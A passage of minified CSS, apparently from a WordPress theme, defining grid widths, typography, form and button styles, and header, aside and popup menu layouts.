(min-width:1200px){.container{width:1170px}.col-lg-1,.col-lg-10,.col-lg-11,.col-lg-12,.col-lg-2,.col-lg-3,.col-lg-4,.col-lg-5,.col-lg-6,.col-lg-7,.col-lg-8,.col-lg-9{float:left}.col-lg-12{width:100%}.col-lg-11{width:91.66666666666667%}.col-lg-10{width:83.33333333333334%}.col-lg-9{width:75%}.col-lg-8{width:66.66666666666667%}.col-lg-7{width:58.333333333333336%}.col-lg-6{width:50%}.col-lg-5{width:41.66666666666667%}.col-lg-4{width:33.333333333333336%}.col-lg-3{width:25%}.col-lg-2{width:16.666666666666668%}.col-lg-1{width:8.333333333333334%}.col-lg-offset-12{margin-left:100%}.col-lg-offset-11{margin-left:91.66666666666667%}.col-lg-offset-10{margin-left:83.33333333333334%}.col-lg-offset-9{margin-left:75%}.col-lg-offset-8{margin-left:66.66666666666667%}.col-lg-offset-7{margin-left:58.333333333333336%}.col-lg-offset-6{margin-left:50%}.col-lg-offset-5{margin-left:41.66666666666667%}.col-lg-offset-4{margin-left:33.333333333333336%}.col-lg-offset-3{margin-left:25%}.col-lg-offset-2{margin-left:16.666666666666668%}.col-lg-offset-1{margin-left:8.333333333333334%}}@media (min-width:1401px){.col-xl-1,.col-xl-10,.col-xl-11,.col-xl-12,.col-xl-2,.col-xl-3,.col-xl-4,.col-xl-5,.col-xl-6,.col-xl-7,.col-xl-8,.col-xl-9{float:left}.col-xl-12{width:100%}.col-xl-11{width:91.66666666666667%}.col-xl-10{width:83.33333333333334%}.col-xl-9{width:75%}.col-xl-8{width:66.66666666666667%}.col-xl-7{width:58.333333333333336%}.col-xl-6{width:50%}.col-xl-5{width:41.66666666666667%}.col-xl-4{width:33.333333333333336%}.col-xl-3{width:25%}.col-xl-2{width:16.666666666666668%}.col-xl-1{width:8.333333333333334%}.col-xl-offset-12{margin-left:100%}.col-xl-offset-11{margin-left:91.66666666666667%}.col-xl-offset-10{margin-left:83.33333333333334%}.col-xl-offset-9{margin-left:75%}.col-xl-offset-8{margin-left:66.66666666666667%}.col-xl-offset-7{margin-left:58.333333333333336%}.col-xl-offset-6{margin-left:50%}.col-xl-offset-5{margin-left:41.66666666666667%}.col-xl-offset-4{margin-left:33.333333333333336%}.col-xl-offset-3{margin-left:25%}.col-xl-offset-2{margin-left:16.666666666666668%}.col-xl-offset-1{margin-left:8.333333333333334%}}@-ms-viewport{width:device-width}*{box-sizing:border-box}:after,:before{box-sizing:border-box}body{-webkit-font-smoothing:antialiased;-moz-osx-font-smoothing:grayscale;-webkit-tap-highlight-color:transparent;font-size:.875em;font-family:'Open Sans',Helvetica,Tahoma,Arial,sans-serif;color:#555;line-height:1.5}embed,figure,iframe,img{max-width:100%}img{height:auto}figure{margin:0}h1,h2,h3,h4,h5,h6{margin:1em 0 0;line-height:1;font-weight:700;color:#282828}h1:first-child,h2:first-child,h3:first-child,h4:first-child,h5:first-child,h6:first-child{margin-top:0}h1{font-size:2.571428571428572em}@media (min-width:768px){h1{font-size:4.285714285714286em}}h2{font-size:2.571428571428572em}@media (min-width:768px){h2{font-size:3.428571428571428em}}h3{font-size:2.142857142857143em}@media (min-width:768px){h3{font-size:2.571428571428572em}}h4{font-size:1.714285714285714em}@media (min-width:768px){h4{font-size:2.142857142857143em}}h5{font-size:1.285714285714286em}@media (min-width:768px){h5{font-size:1.714285714285714em}}h6{font-size:1.142857142857143em}@media (min-width:768px){h6{font-size:1.285714285714286em}}a{color:#dc3564;-webkit-transition:.4s color;transition:.4s color;text-decoration:none}a:hover{color:#b01f48}a:focus{outline:0}blockquote{position:relative;font-size:1.285714285714286em;margin-left:0;margin-right:0;padding-left:2.25em}@media (min-width:768px){blockquote{font-size:1.714285714285714em}}blockquote:before{content:'\f10d';display:block;position:absolute;top:0;left:0;font-size:1.142857142857143em;color:#dc3564;font-family:FontAwesome;text-rendering:auto;-webkit-font-smoothing:antialiased;-moz-osx-font-smoothing:grayscale}@media (min-width:768px){blockquote:before{font-size:1.285714285714286em}}.main-w{background-color:#fff;overflow:hidden}.main-brd{display:none}@media (min-width:768px){.main-brd{display:block;position:fixed;z-index:21;box-sizing:content-box;width:0;height:0}.main-brd.__top{width:100%;top:0;left:0}.main-brd.__right{height:100%;right:0;top:0}.main-brd.__bottom{width:100%;bottom:0;left:0}.main-brd.__left{height:100%;left:0;top:0}}.bypostauthor,.gallery-caption,.sticky,.wp-caption{z-index:1}.alignleft{display:inline;float:left;margin:1em 30px 1.5em 0}.alignright{display:inline;float:right;margin:1em 0 1.5em 30px}.aligncenter{clear:both;display:block;margin-right:auto;margin-left:auto}.vc_figure-caption,.wp-caption-text{margin-bottom:1.5em;font-style:italic;font-size:.857142857142857em;color:#8f8f8f}input[type=text],input[type=date],input[type=datetime],input[type=datetime-local],input[type=time],input[type=month],input[type=week],input[type=password],input[type=search],input[type=email],input[type=url],input[type=tel],input[type=number],textarea{-webkit-font-smoothing:antialiased;display:inline-block;max-width:100%;padding:0 1.142857142857143em;border:1px solid #e6e6e6;-webkit-appearance:none;border-radius:0;box-shadow:none;vertical-align:middle;background-color:transparent;outline:0;min-height:51px;background-color:#fff;-webkit-transition:.4s all;transition:.4s all}input[type=text]:focus,input[type=date]:focus,input[type=datetime]:focus,input[type=datetime-local]:focus,input[type=time]:focus,input[type=month]:focus,input[type=week]:focus,input[type=password]:focus,input[type=search]:focus,input[type=email]:focus,input[type=url]:focus,input[type=tel]:focus,input[type=number]:focus,textarea:focus{background-color:#f7f7f7;border-color:#ddd;font-weight:700}input[type=text].__bold,input[type=date].__bold,input[type=datetime].__bold,input[type=datetime-local].__bold,input[type=time].__bold,input[type=month].__bold,input[type=week].__bold,input[type=password].__bold,input[type=search].__bold,input[type=email].__bold,input[type=url].__bold,input[type=tel].__bold,input[type=number].__bold,textarea.__bold{border:2px solid #282828;font-weight:700;color:#282828}input[type=text].__bold:focus,input[type=date].__bold:focus,input[type=datetime].__bold:focus,input[type=datetime-local].__bold:focus,input[type=time].__bold:focus,input[type=month].__bold:focus,input[type=week].__bold:focus,input[type=password].__bold:focus,input[type=search].__bold:focus,input[type=email].__bold:focus,input[type=url].__bold:focus,input[type=tel].__bold:focus,input[type=number].__bold:focus,textarea.__bold:focus{border-color:#282828}input[type=text].__big,input[type=date].__big,input[type=datetime].__big,input[type=datetime-local].__big,input[type=time].__big,input[type=month].__big,input[type=week].__big,input[type=password].__big,input[type=search].__big,input[type=email].__big,input[type=url].__big,input[type=tel].__big,input[type=number].__big,textarea.__big{font-size:1.714285714285714em;padding:0 .625em}input[type=text].__small,input[type=date].__small,input[type=datetime].__small,input[type=datetime-local].__small,input[type=time].__small,input[type=month].__small,input[type=week].__small,input[type=password].__small,input[type=search].__small,input[type=email].__small,input[type=url].__small,input[type=tel].__small,input[type=number].__small,textarea.__small{min-height:40px}.select-w+.button,.select-w+button,.select-w+input[type=button],.select-w+input[type=reset],.select-w+input[type=submit],input:not([type=hidden])+.button,input:not([type=hidden])+button,input:not([type=hidden])+input[type=button],input:not([type=hidden])+input[type=reset],input:not([type=hidden])+input[type=submit],select+.button,select+button,select+input[type=button],select+input[type=reset],select+input[type=submit]{margin-left:10px}textarea{padding:1.142857142857143em;height:auto}input[type=date],input[type=datetime],input[type=datetime-local],input[type=time],input[type=month],input[type=week],input[type=number]{padding-right:0}input[type=number]{width:83px}input[type=number].__small{width:65px}select{-webkit-font-smoothing:antialiased;display:inline-block;max-width:100%;padding:0 1.142857142857143em;border:1px solid #e6e6e6;-webkit-appearance:none;border-radius:0;box-shadow:none;vertical-align:middle;background-color:transparent;outline:0;min-height:51px;-webkit-transition:.4s all;transition:.4s all}select.__bold{border:2px solid #282828;font-weight:700;color:#282828}select.__big{font-size:1.714285714285714em;padding:0 .625em}select.__small{min-height:40px}select.__no-transparent{background-color:#fff}.select-w{display:inline-block;position:relative;max-width:100%;z-index:1;cursor:pointer;color:#282828;-webkit-transition:.4s all;transition:.4s all}.select-w select{display:block;width:100%;-webkit-appearance:none;-moz-appearance:none;padding-right:3em;border-color:rgba(40,40,40,.1);background-color:transparent;cursor:pointer}.select-w select:hover{border-color:#282828;color:#fff}.select-w:after{content:'\f078';position:absolute;top:0;bottom:0;right:1em;height:1.2em;width:1em;line-height:1;margin:auto 0;display:inline-block;font-size:.857142857142857em;text-align:center;font-family:FontAwesome;text-rendering:auto;-webkit-font-smoothing:antialiased;-moz-osx-font-smoothing:grayscale;z-index:-1;-webkit-transition:.4s all;transition:.4s all}.select-w:hover,label:hover+.select-w{background-color:#282828}.select-w:hover:after,label:hover+.select-w:after{color:#fff}.select-w.__slim:after{right:0}.select-w.__slim:hover{background-color:transparent}.select-w.__slim:hover:after{color:inherit}.select-w.__slim select{text-transform:uppercase;letter-spacing:.05em;font-weight:700;border:0;padding:0 1.5em 0 0;min-height:0;line-height:1}.select-w.__slim select:hover{color:inherit}@-moz-document url-prefix(){.select-w select{padding-top:1em}.select-w select.__small{padding-top:9px}}button::-moz-focus-inner,input[type=button]::-moz-focus-inner,input[type=reset]::-moz-focus-inner,input[type=submit]::-moz-focus-inner{border:none;padding:0}.button,button,input[type=button],input[type=reset],input[type=submit]{-webkit-font-smoothing:antialiased;display:inline-block;max-width:100%;padding:0 1.142857142857143em;border:1px solid #e6e6e6;-webkit-appearance:none;border-radius:0;box-shadow:none;vertical-align:middle;background-color:transparent;outline:0;line-height:51px;padding:0 2em;border:0;background-color:#dc3564;font-weight:700;color:#fff;text-transform:uppercase;text-decoration:none;text-align:center;letter-spacing:.05em;-webkit-transition:.4s all;transition:.4s all}.button:hover,button:hover,input[type=button]:hover,input[type=reset]:hover,input[type=submit]:hover{background-color:#b01f48;color:#fff}.button .fa,button .fa,input[type=button] .fa,input[type=reset] .fa,input[type=submit] .fa{font-size:1.142857142857143em}.button .fa:first-child,button .fa:first-child,input[type=button] .fa:first-child,input[type=reset] .fa:first-child,input[type=submit] .fa:first-child{margin-right:.5em}.button .fa:last-child,button .fa:last-child,input[type=button] .fa:last-child,input[type=reset] .fa:last-child,input[type=submit] .fa:last-child{margin-left:.5em}.button .fa:first-child:last-child,button .fa:first-child:last-child,input[type=button] .fa:first-child:last-child,input[type=reset] .fa:first-child:last-child,input[type=submit] .fa:first-child:last-child{margin:0}.button.__o-dark,button.__o-dark,input[type=button].__o-dark,input[type=reset].__o-dark,input[type=submit].__o-dark{line-height:47px;background:0 0;border:2px solid;color:#282828}.button.__o-dark:hover,button.__o-dark:hover,input[type=button].__o-dark:hover,input[type=reset].__o-dark:hover,input[type=submit].__o-dark:hover{color:#dc3564;background:0 0}.button.__o-light,button.__o-light,input[type=button].__o-light,input[type=reset].__o-light,input[type=submit].__o-light{line-height:47px;background:0 0;border:2px solid;color:#fff}.button.__o-light:hover,button.__o-light:hover,input[type=button].__o-light:hover,input[type=reset].__o-light:hover,input[type=submit].__o-light:hover{color:#dc3564;background:0 0}.button.__dark,button.__dark,input[type=button].__dark,input[type=reset].__dark,input[type=submit].__dark{background-color:#282828}.button.__dark:hover,button.__dark:hover,input[type=button].__dark:hover,input[type=reset].__dark:hover,input[type=submit].__dark:hover{background-color:#070707;color:#fff}.button.__small,button.__small,input[type=button].__small,input[type=reset].__small,input[type=submit].__small{font-size:.857142857142857em;line-height:40px;padding:0 .5em}.button.__small-o,button.__small-o,input[type=button].__small-o,input[type=reset].__small-o,input[type=submit].__small-o{font-size:.857142857142857em;line-height:3;background:0 0;border:2px solid;padding:0 .5em}.button.__small-o:hover,button.__small-o:hover,input[type=button].__small-o:hover,input[type=reset].__small-o:hover,input[type=submit].__small-o:hover{background:0 0}.mods{position:relative;margin:0 -.5em}.mods_el{display:inline-block;padding:.5em}.mods_el.__separator+.mods_el.__separator,.mods_el.__separator:first-child,.mods_el.__separator:last-child{display:none}@media (min-width:992px) and (max-width:1199px){.mods_el.hidden-md:first-child+.mods_el.__separator{display:none}}@media (min-width:1200px){.mods_el.hidden-lg:first-child+.mods_el.__separator{display:none}}.mods_el-ic{color:#282828;-webkit-transition:.4s opacity;transition:.4s opacity}.mods_el-tx{color:#282828}.mods_el-tx .trendy-separator{display:inline-block;position:relative;width:1.5em;height:1em;opacity:.3}.mods_el-tx .trendy-separator:before{content:'';position:absolute;top:-10%;left:50%;width:0;height:125%;border-left:1px dotted}.mods_el-tx .fa{width:1.5em;text-align:center;opacity:.75}.main-h{position:relative;overflow:visible;z-index:4}.main-h-top{position:relative;padding-top:.2em;padding-bottom:.2em}.main-h-top p{margin:0}.main-h-top .mods_el-ic:hover{opacity:.6}.main-h-top .mods_el-tx{color:#555}.main-h-bottom{padding-top:15px;padding-bottom:15px;color:#282828;-webkit-transition:.4s background,.4s padding;transition:.4s background,.4s padding}.is-sticky .main-h-bottom{padding-top:0;padding-bottom:0}.main-h-bottom.__fixed{left:0;right:0}@media (min-width:768px){.main-h-bottom{padding-top:45px;padding-bottom:45px}}.main-h-bottom.__light{background-color:#fff}.main-h-bottom.__dark{background-color:#282828}.main-h-bottom.__accent_dark,.main-h-bottom.__accent_light{background-color:#dc3564}.__negative div:not(.is-sticky)>.main-h-bottom,.__negative>.main-h-bottom,.__negative>.main-h-bottom.__accent_dark,.__negative>.main-h-bottom.__accent_light{background-color:transparent}.main-h-bottom .mods{padding:-webkit-calc(15px - .5em) 0;padding:calc(15px - .5em) 0;z-index:2}@media (min-width:992px){.main-h-bottom.__mini .mods_el{display:block}.main-h-bottom.__mini .mods_el-ic{display:inline-block;width:20px;text-align:center}}.main-h-bottom.__header_at_left{left:0}.main-h-bottom.__header_at_right{right:0}.main-h-bottom.__header_at_left,.main-h-bottom.__header_at_right{padding-left:15px;padding-right:15px}@media (min-width:768px){.main-h-bottom.__header_at_left,.main-h-bottom.__header_at_right{padding-left:30px;padding-right:30px}}@media (min-width:992px){.main-h-bottom.__header_at_left,.main-h-bottom.__header_at_right{position:fixed;top:0;height:100%;width:300px;-webkit-transition:.4s width;transition:.4s width}.__aside_mini .main-h-bottom.__header_at_left,.__aside_mini .main-h-bottom.__header_at_right{width:80px}}.header_at_left,.header_at_right{padding-left:15px;padding-right:15px}@media (min-width:768px){.header_at_left,.header_at_right{padding-left:30px;padding-right:30px}}@media (min-width:992px){.header_at_left{margin-left:300px;-webkit-transition:.4s margin-left;transition:.4s margin-left}.__aside_mini .header_at_left{margin-left:80px}.header_at_right{margin-right:300px;-webkit-transition:.4s margin-right;transition:.4s margin-right}.__aside_mini .header_at_right{margin-right:80px}}.logo{display:block}.logo-w{position:relative;padding:15px 0;z-index:2;-webkit-transition:.4s margin;transition:.4s margin}.logo-w a{display:block}.__aside_mini .logo-w{margin:0 -15px}.text-center .logo{margin:0 auto}@media (min-width:768px){.text-left-sm .logo{margin:0}.text-right-sm .logo{margin:0 0 0 auto}}.logo_tx{text-transform:uppercase;letter-spacing:.05em;font-weight:700;line-height:1;padding:3px 0;color:inherit}.logo.__retina{display:none}@media only screen and (min-device-pixel-ratio:2),only screen and (-webkit-min-device-pixel-ratio:2),only screen and (min-resolution:2dppx){.logo.__not-retina{display:none}.logo.__retina{display:block}}.expand-aside-btn{display:none}@media (min-width:992px){.expand-aside-btn{display:block;position:absolute;bottom:30px;text-align:center}.__header_at_left .expand-aside-btn{right:30px}.__header_at_right .expand-aside-btn{left:30px}}.bottom-f-menu,.top-h-menu{font-size:.857142857142857em;text-transform:uppercase;padding:0;margin:0;list-style:none;margin:0 -.5em}.bottom-f-menu .menu-item,.top-h-menu .menu-item{display:inline-block}.bottom-f-menu .current-menu-ancestor>a,.bottom-f-menu .current-menu-item>a,.top-h-menu .current-menu-ancestor>a,.top-h-menu .current-menu-item>a{color:#dc3564}.bottom-f-menu .sub-menu,.top-h-menu .sub-menu{padding:0;margin:0;list-style:none;display:inline-block}.bottom-f-menu a,.top-h-menu a{white-space:nowrap;display:inline-block;margin:0 .5em;color:inherit}.bottom-f-menu a:hover,.top-h-menu a:hover{color:#dc3564}.bottom-f-menu{margin:0 -.75em}.bottom-f-menu a{font-weight:700;margin:0 .75em}.add-menu,.main-menu{color:#282828;padding:0;margin:0;list-style:none;margin:0 -.5em;line-height:1;text-transform:uppercase}.add-menu-w,.main-menu-w{position:relative;padding:15px 0;z-index:1}.add-menu .sub-menu,.main-menu .sub-menu{display:block;position:absolute;top:100%;left:0;padding:15px 30px 30px;border-top:15px solid transparent;margin-left:-30px;background-color:#f7f7f7;background-clip:padding-box;text-align:left;opacity:0;visibility:hidden;-webkit-transition:.4s all;transition:.4s all}.main-h-bottom.__dark .add-menu .sub-menu,.main-h-bottom.__dark .main-menu .sub-menu{background-color:#282828}.main-h-bottom.__accent_dark .add-menu .sub-menu,.main-h-bottom.__accent_dark .main-menu .sub-menu,.main-h-bottom.__accent_light .add-menu .sub-menu,.main-h-bottom.__accent_light .main-menu .sub-menu{background-color:#dc3564}.add-menu .sub-menu a,.main-menu .sub-menu a{position:relative;padding:0 15px 0 0;border:0;text-transform:none}.__dark .add-menu .sub-menu a,.__dark .main-menu .sub-menu a,.__light .add-menu .sub-menu a,.__light .main-menu .sub-menu a{color:#8f8f8f}.add-menu .sub-menu .menu-item-has-children>a:after,.main-menu .sub-menu .menu-item-has-children>a:after{content:'\f054';display:block;position:absolute;top:50%;right:0;margin-top:-.5em;height:1em;font-size:.714285714285714em;color:inherit;font-family:FontAwesome;text-rendering:auto;-webkit-font-smoothing:antialiased;-moz-osx-font-smoothing:grayscale}.add-menu .sub-menu .sub-menu,.main-menu .sub-menu .sub-menu{top:-30px;left:100%;margin-left:0;border-top:0;border-left:35px solid transparent}.add-menu .menu-item,.main-menu .menu-item{position:relative;display:inline-block;margin:0 .5em;vertical-align:top}.add-menu .menu-item:hover>.sub-menu,.main-menu .menu-item:hover>.sub-menu{opacity:1;visibility:visible}.add-menu .menu-item .menu-item,.main-menu .menu-item .menu-item{display:block;margin:15px 0 0}.add-menu .menu-item .menu-item:hover>a,.main-menu .menu-item .menu-item:hover>a{color:#dc3564}.main-h-bottom.__accent_dark .add-menu .menu-item .menu-item:hover>a,.main-h-bottom.__accent_dark .main-menu .menu-item .menu-item:hover>a,.main-h-bottom.__accent_light .add-menu .menu-item .menu-item:hover>a,.main-h-bottom.__accent_light .main-menu .menu-item .menu-item:hover>a{color:inherit;opacity:.6}.add-menu .menu-item .current-menu-ancestor>a,.add-menu .menu-item .current-menu-item>a,.main-menu .menu-item .current-menu-ancestor>a,.main-menu .menu-item .current-menu-item>a{color:#dc3564}.main-h-bottom.__accent_dark .add-menu .menu-item .current-menu-ancestor>a,.main-h-bottom.__accent_dark .add-menu .menu-item .current-menu-item>a,.main-h-bottom.__accent_dark .main-menu .menu-item .current-menu-ancestor>a,.main-h-bottom.__accent_dark .main-menu .menu-item .current-menu-item>a,.main-h-bottom.__accent_light .add-menu .menu-item .current-menu-ancestor>a,.main-h-bottom.__accent_light .add-menu .menu-item .current-menu-item>a,.main-h-bottom.__accent_light .main-menu .menu-item .current-menu-ancestor>a,.main-h-bottom.__accent_light .main-menu .menu-item .current-menu-item>a{color:inherit;opacity:.6}.add-menu .current-menu-ancestor>a,.add-menu .current-menu-item>a,.add-menu .menu-item:hover>a,.main-menu .current-menu-ancestor>a,.main-menu .current-menu-item>a,.main-menu .menu-item:hover>a{border-bottom-color:#dc3564}.main-h-bottom.__accent_light .add-menu .current-menu-ancestor>a,.main-h-bottom.__accent_light .add-menu .current-menu-item>a,.main-h-bottom.__accent_light .add-menu .menu-item:hover>a,.main-h-bottom.__accent_light .main-menu .current-menu-ancestor>a,.main-h-bottom.__accent_light .main-menu .current-menu-item>a,.main-h-bottom.__accent_light .main-menu .menu-item:hover>a{border-bottom-color:#fff}.main-h-bottom.__accent_dark .add-menu .current-menu-ancestor>a,.main-h-bottom.__accent_dark .add-menu .current-menu-item>a,.main-h-bottom.__accent_dark .add-menu .menu-item:hover>a,.main-h-bottom.__accent_dark .main-menu .current-menu-ancestor>a,.main-h-bottom.__accent_dark .main-menu .current-menu-item>a,.main-h-bottom.__accent_dark .main-menu .menu-item:hover>a{border-bottom-color:#282828}.add-menu a,.main-menu a{white-space:nowrap;display:block;padding:.214285714285714em 0;border-top:2px solid transparent;border-bottom:2px solid transparent;line-height:1;font-weight:700;color:inherit;-webkit-transition:.4s all;transition:.4s all}.add-menu a:hover,.main-menu a:hover{color:inherit}@media (min-width:992px){.aside-menu-w{position:absolute;left:30px;right:30px;bottom:45px;-webkit-transition:.4s all;transition:.4s all}.__mini .aside-menu-w{bottom:60px}.__aside_mini .aside-menu-w{opacity:0;visibility:hidden}}.add-aside-menu,.aside-menu{display:block;color:#282828;padding:0;margin:0;list-style:none;margin:0 -30px;text-transform:uppercase}.add-aside-menu .sub-menu,.aside-menu .sub-menu{display:block;position:absolute;top:-30px;padding:15px 30px 30px;background-color:#f7f7f7;background-clip:padding-box;opacity:0;visibility:hidden;-webkit-transition:.4s all;transition:.4s all;z-index:10}.__bottom.add-aside-menu .sub-menu,.__bottom.aside-menu .sub-menu{top:auto;bottom:-25px}.__bottom.add-aside-menu .sub-menu .sub-menu,.__bottom.aside-menu .sub-menu .sub-menu{bottom:-30px}.__left.add-aside-menu .sub-menu,.__left.aside-menu .sub-menu{left:100%;border-left:5px solid transparent}.__left.add-aside-menu .sub-menu .sub-menu,.__left.aside-menu .sub-menu .sub-menu{border-left:35px solid transparent}.__right.add-aside-menu .sub-menu,.__right.aside-menu .sub-menu{right:100%;border-right:5px solid transparent}.__right.add-aside-menu .sub-menu .sub-menu,.__right.aside-menu .sub-menu .sub-menu{border-right:35px solid transparent}.main-h-bottom.__dark .add-aside-menu .sub-menu,.main-h-bottom.__dark .aside-menu .sub-menu{background-color:#282828}.main-h-bottom.__accent_dark .add-aside-menu .sub-menu,.main-h-bottom.__accent_dark .aside-menu .sub-menu,.main-h-bottom.__accent_light .add-aside-menu .sub-menu,.main-h-bottom.__accent_light .aside-menu .sub-menu{background-color:#dc3564}.add-aside-menu .sub-menu a,.aside-menu .sub-menu a{display:block;white-space:nowrap;padding-bottom:0;border-bottom:0;color:inherit;text-transform:none}.__dark .add-aside-menu .sub-menu a,.__dark .aside-menu .sub-menu a,.__light .add-aside-menu .sub-menu a,.__light .aside-menu .sub-menu a{color:#8f8f8f}.__left.add-aside-menu .sub-menu a,.__left.aside-menu .sub-menu a{padding-right:1.5em}.__right.add-aside-menu .sub-menu a,.__right.aside-menu .sub-menu a{padding-left:1.5em}.add-aside-menu .sub-menu .menu-item-has-children>a:after,.aside-menu .sub-menu .menu-item-has-children>a:after{display:block;position:absolute;top:50%;margin-top:-.5em;height:1em;font-size:.714285714285714em;color:inherit;font-family:FontAwesome;text-rendering:auto;-webkit-font-smoothing:antialiased;-moz-osx-font-smoothing:grayscale}.__left.add-aside-menu .sub-menu .menu-item-has-children>a:after,.__left.aside-menu .sub-menu .menu-item-has-children>a:after{content:'\f054';right:0}.__right.add-aside-menu .sub-menu .menu-item-has-children>a:after,.__right.aside-menu .sub-menu .menu-item-has-children>a:after{content:'\f053';left:0}.add-aside-menu .menu-item,.aside-menu .menu-item{position:relative;display:block;margin:15px 0;padding:0 30px;line-height:1}.add-aside-menu .menu-item:hover>.sub-menu,.aside-menu .menu-item:hover>.sub-menu{opacity:1;visibility:visible;z-index:11}.add-aside-menu .menu-item .menu-item,.aside-menu .menu-item .menu-item{display:block;margin:15px 0 0;padding:0}.__left.add-aside-menu .menu-item .menu-item,.__left.aside-menu .menu-item .menu-item{text-align:left}.__right.add-aside-menu .menu-item .menu-item,.__right.aside-menu .menu-item .menu-item{text-align:right}.add-aside-menu .menu-item .menu-item:hover>a,.aside-menu .menu-item .menu-item:hover>a{color:#dc3564}.main-h-bottom.__accent_dark .add-aside-menu .menu-item .menu-item:hover>a,.main-h-bottom.__accent_dark .aside-menu .menu-item .menu-item:hover>a,.main-h-bottom.__accent_light .add-aside-menu .menu-item .menu-item:hover>a,.main-h-bottom.__accent_light .aside-menu .menu-item .menu-item:hover>a{color:inherit;opacity:.6}.add-aside-menu .menu-item .current-menu-ancestor>a,.add-aside-menu .menu-item .current-menu-item>a,.aside-menu .menu-item .current-menu-ancestor>a,.aside-menu .menu-item .current-menu-item>a{color:#dc3564}.main-h-bottom.__accent_dark .add-aside-menu .menu-item .current-menu-ancestor>a,.main-h-bottom.__accent_dark .add-aside-menu .menu-item .current-menu-item>a,.main-h-bottom.__accent_dark .aside-menu .menu-item .current-menu-ancestor>a,.main-h-bottom.__accent_dark .aside-menu .menu-item .current-menu-item>a,.main-h-bottom.__accent_light .add-aside-menu .menu-item .current-menu-ancestor>a,.main-h-bottom.__accent_light .add-aside-menu .menu-item .current-menu-item>a,.main-h-bottom.__accent_light .aside-menu .menu-item .current-menu-ancestor>a,.main-h-bottom.__accent_light .aside-menu .menu-item .current-menu-item>a{color:inherit;opacity:.6}.add-aside-menu .current-menu-ancestor>a,.add-aside-menu .current-menu-item>a,.add-aside-menu .menu-item:hover>a,.aside-menu .current-menu-ancestor>a,.aside-menu .current-menu-item>a,.aside-menu .menu-item:hover>a{border-bottom-color:#dc3564}.main-h-bottom.__accent_light .add-aside-menu .current-menu-ancestor>a,.main-h-bottom.__accent_light .add-aside-menu .current-menu-item>a,.main-h-bottom.__accent_light .add-aside-menu .menu-item:hover>a,.main-h-bottom.__accent_light .aside-menu .current-menu-ancestor>a,.main-h-bottom.__accent_light .aside-menu .current-menu-item>a,.main-h-bottom.__accent_light .aside-menu .menu-item:hover>a{border-bottom-color:#fff}.main-h-bottom.__accent_dark .add-aside-menu .current-menu-ancestor>a,.main-h-bottom.__accent_dark .add-aside-menu .current-menu-item>a,.main-h-bottom.__accent_dark .add-aside-menu .menu-item:hover>a,.main-h-bottom.__accent_dark .aside-menu .current-menu-ancestor>a,.main-h-bottom.__accent_dark .aside-menu .current-menu-item>a,.main-h-bottom.__accent_dark .aside-menu .menu-item:hover>a{border-bottom-color:#282828}.add-aside-menu a,.aside-menu a{display:inline-block;padding-bottom:3px;border-bottom:2px solid transparent;line-height:1;font-weight:700;color:inherit;-webkit-transition:.4s all;transition:.4s all}.add-aside-menu a:hover,.aside-menu a:hover{color:inherit}.popup-menu{padding:0;margin:0;list-style:none}.popup-menu-popup{display:none;position:fixed;z-index:20;top:0;left:0;width:100%;height:100%;padding:60px 15px;background-color:rgba(0,0,0,.85);text-align:center;overflow:auto}@media (min-width:992px){.popup-menu-popup{white-space:nowrap;padding:90px 15px}.popup-menu-popup:after{content:'';display:inline-block;width:0;height:100%;vertical-align:middle}}.popup-menu-popup-close{display:block;position:fixed;top:15px;right:15px;width:1em;height:1em;font-size:1.714285714285714em;color:#8f8f8f}.popup-menu-popup-close:hover{color:#fff}@media (min-width:992px){.popup-menu-popup-close{top:60px;right:60px}}.popup-menu-w{color:#fff}@media (min-width:992px){.popup-menu-w{display:inline-block;vertical-align:middle;white-space:normal}}.popup-menu .menu-item{position:relative;display:block;padding:0 30px;vertical-align:top}@media (min-width:992px){.popup-menu .menu-item{display:inline-block}}.popup-menu .menu-item .menu-item{display:block;padding:.5em 0;margin:0}.popup-menu .menu-item.menu-item-has-children>a,.popup-menu .menu-item.page_item_has_children>a{padding-right:30px}.popup-menu .menu-item.menu-item-has-children>a:after,.popup-menu .menu-item.page_item_has_children>a:after{content:'\f078';display:block;position:absolute;top:50%;right:0;margin-top:-.5em;height:1em;font-family:FontAwesome;text-rendering:auto;-webkit-font-smoothing:antialiased;-moz-osx-font-smoothing:grayscale;font-size:.5em;color:inherit;-webkit-transition:.4s transform;transition:.4s transform}.popup-menu>.menu-item{-webkit-transform:translateY(-60px);-ms-transform:translateY(-60px);transform:translateY(-60px);opacity:0;-webkit-transition:.4s all;transition:.4s all}.popup-menu>.menu-item:nth-child(2){-webkit-transition-delay:.1s;transition-delay:.1s}.popup-menu>.menu-item:nth-child(3){-webkit-transition-delay:.2s;transition-delay:.2s}.popup-menu>.menu-item:nth-child(4){-webkit-transition-delay:.3s;transition-delay:.3s}.popup-menu>.menu-item:nth-child(5){-webkit-transition-delay:.4s;transition-delay:.4s}.popup-menu>.menu-item:nth-child(6){-webkit-transition-delay:.5s;transition-delay:.5s}.popup-menu>.menu-item:nth-child(7){-webkit-transition-delay:.6s;transition-delay:.6s}.popup-menu>.menu-item:nth-child(8){-webkit-transition-delay:.7s;transition-delay:.7s}.popup-menu>.menu-item:nth-child(9){-webkit-transition-delay:.8s;transition-delay:.8s}.popup-menu>.menu-item:nth-child(10){-webkit-transition-delay:.9s;transition-delay:.9s}.popup-menu>.menu-item:nth-child(11){-webkit-transition-delay:1s;transition-delay:1s}.__visible .popup-menu>.menu-item{-webkit-transform:translateY(0);-ms-transform:translateY(0);transform:translateY(0);opacity:1}.popup-menu .current-menu-ancestor>a,.popup-menu .current-menu-item>a{border-bottom-color:#dc3564}.popup-menu .sub-menu{padding:0;margin:0;list-style:none;max-height:0;opacity:0;visibility:hidden;overflow:hidden;-webkit-transition:.4s all;transition:.4s all}.popup-menu .sub-menu a{font-size:1.285714285714286em;padding:0;border-bottom:0;color:#8f8f8f}.popup-menu .sub-menu a:hover{color:#fff}.popup-menu .sub-menu .menu-item:first-child{margin-top:30px}.popup-menu .sub-menu .menu-item:last-child{margin-bottom:30px}.popup-menu .sub-menu .current-menu-item>a{color:#fff}@media (min-width:992px){.popup-menu .sub-menu{position:absolute;top:100%;left:0;padding:30px 0;min-width:100%;max-height:none!important;overflow:visible;-webkit-transform:translateY(60px);-ms-transform:translateY(60px);transform:translateY(60px)}.popup-menu .sub-menu .menu-item:first-child{margin-top:0}.popup-menu .sub-menu .menu-item:last-child{margin-bottom:0}}.popup-menu .menu-item:hover .sub-menu{max-height:600px;opacity:1;visibility:visible;-webkit-transform:translateY(0);-ms-transform:translateY(0);transform:translateY(0)}.popup-menu a{position:relative;display:inline-block;padding:15px 